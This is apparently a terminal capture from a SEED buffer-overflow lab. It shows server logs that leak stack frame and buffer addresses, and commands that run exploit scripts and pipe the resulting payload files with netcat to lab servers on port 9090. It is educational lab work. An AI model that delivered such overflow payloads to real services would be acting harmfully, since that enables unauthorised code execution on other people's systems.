 server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffc9ffe8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffc9ff78
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof():     0xffe3d0b8
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007ffc16c34410
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007ffc16c34340
seed@VM: ~/.../Labsetup × seed@VM: ~/.../attack-code × seed@VM: ~/.../Labsetup ×
[12/14/23]seed@VM:~/.../attack-code$ ./exploit1.py
[12/14/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/14/23]seed@VM:~/.../attack-code$ ./exploit2.py
[12/14/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
[12/14/23]seed@VM:~/.../attack-code$ ./exploit3.py
[12/14/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.7 9090
[12/14/23]seed@VM:~/.../attack-code$